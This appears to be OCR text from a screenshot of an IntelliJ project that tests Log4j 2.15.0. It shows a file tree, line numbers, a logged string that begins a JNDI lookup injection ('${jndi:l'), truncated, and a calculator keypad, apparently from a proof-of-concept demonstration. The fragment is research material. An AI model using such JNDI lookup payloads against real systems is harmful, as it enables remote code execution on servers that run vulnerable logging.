 Log4j2 ~/IdeaProjects/Log4j2
src
main
java
org
su18
log4j
Test
main(String[]):voi
logger:Logger
resources
log4j-api-2.15.0.jar
log4j-core-2.15.0.jar
pom.xml
External Libraries
Scratches and Consoles
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
logger.info("${jndi:l }");
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =